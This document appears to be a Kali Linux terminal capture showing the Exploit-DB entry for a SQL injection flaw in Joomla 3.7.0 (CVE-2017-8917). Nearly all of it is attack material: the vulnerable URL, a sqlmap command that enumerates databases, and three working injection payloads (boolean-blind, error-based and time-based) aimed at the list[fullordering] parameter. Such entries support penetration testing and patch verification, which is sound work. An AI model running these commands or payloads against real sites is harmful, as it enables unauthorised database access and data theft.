 ┌──(root㉿kali)-[~]
└─# cat /usr/share/exploitdb/exploits/php/webapps/42033.txt
# Exploit Title: Joomla 3.7.0 - Sql Injection
# Date: 05-19-2017
# Exploit Author: Mateus Lino
# Reference: https://blog.sucuri.net/2017/05/sql-injection-vulnerability-joomla-3-7.html
# Vendor Homepage: https://www.joomla.org/
# Version: = 3.7.0
# Tested on: Win, Kali Linux x64, Ubuntu, Manjaro and Arch Linux
# CVE : - CVE-2017-8917
URL Vulnerable: http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml%27
Using Sqlmap:
sqlmap -u "http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering]
Parameter: list[fullordering] (GET)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (DUAL)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(CASE WHEN (1573=1573) THEN 1573 ELSE 1573*(SELECT 1573 FROM DUAL UNION SELECT 9674 FROM DUAL) END)
    Type: error-based
    Title: MySQL >= 5.0 error-based - Parameter replace (FLOOR)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 6600 FROM(SELECT COUNT(*),CONCAT(0x7171767071,(SELECT (ELT(6600=6600,1))),0x716a707671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT * FROM (SELECT(SLEEP(5)))GDiu)
┌──(root㉿kali)-[~]
└─#